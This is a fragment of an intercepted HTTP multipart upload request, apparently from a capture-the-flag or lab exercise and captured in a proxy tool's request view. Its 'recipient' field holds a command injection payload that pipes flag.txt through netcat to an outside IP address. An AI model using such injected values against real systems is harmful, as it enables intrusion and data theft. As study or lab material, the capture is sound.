 Request
Pretty Raw Hex \n
13 Sec-GPC: 1
14 Priority: u=0, i
15
16 -----------------------------1645496921173493939387300948
2386
17 Content-Disposition: form-data; name="file"; filename="
b.txt"
18 Content-Type: text/plain
19
20 C:/xampp/mysql
21
22 -----------------------------1645496921173493939387300948
2386
23 Content-Disposition: form-data; name="recipient"
24
25 ByteReaper f.txt; cat flag.txt | nc 10.8.75.3 4444;#
26 -----------------------------1645496921173493939387300948
2386--